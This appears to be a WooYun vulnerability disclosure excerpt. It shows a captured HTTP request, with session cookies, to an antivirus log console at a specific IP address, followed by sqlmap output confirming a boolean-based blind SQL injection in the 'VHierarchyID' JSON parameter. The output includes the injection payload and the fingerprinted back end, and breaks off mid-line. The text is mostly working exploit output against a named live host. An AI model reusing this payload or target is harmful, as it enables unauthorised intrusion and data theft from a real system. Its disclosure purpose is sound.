 GET http://124.202.198.158:6868/report/log/get_log_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A
%220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22
%3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_log_cmd%22%3A%7B%22log_virus_type%22%3A%5B%221%22%2C%222%22%2C%223%22%2C%224%22%2C%225%22%2C%226%22%2
C%227%22%5D%2C%22log_deal_type%22%3A%5B%221%22%2C%222%22%2C%223%22%2C%224%22%5D%2C%22nDate%22%3A%221%22%2C%22log_time_star
t%22%3A%220%22%2C%22log_time_end%22%3A%220%22%2C%22nIp%22%3A%221%22%2C%22log_ip_start%22%3A%220%22%2C%22log_ip_end%22%3A%2
20%22%2C%22nSearchByVirusOrPC%22%3A%221%22%2C%22search_text%22%3A%22%22%2C%22log_count_page%22%3A%22100%22%2C%22log_reques
t_page%22%3A%221%22%2C%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%22%3A%22B92441F0-B325-45
3C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:46:07] [INFO] testing URL 'http://124.202.198.158:6868/report/log/get_log_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:46:08] [INFO] resuming back-end DBMS 'sqlite'
[07:46:08] [INFO] using '/root/.sqlmap/output/results-02032016_0746am.csv' as the CSV results file in multiple targets mod
e
[07:46:08] [INFO] testing connection to the target URL
[07:46:08] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"get_log_cmd":{"log_virus_type":["1","2","3","4","5","6","7"],"log_deal_type":["1","2","3","4"],"nDate":"1",
"log_time_start":"0","log_time_end":"0","nIp":"1","log_ip_start":"0","log_ip_end":"0","nSearchByVirusOrPC":"1","search_tex
t":"","log_count_page":"100","log_request_page":"1","userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441
F0-B325-453C-9758-111D7AB69190","VHierarchyID":"ADMIN') AND 9706=9706 AND ('lqtd'='lqtd"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:46:09] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:46:09] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/resu
www.wooyun.org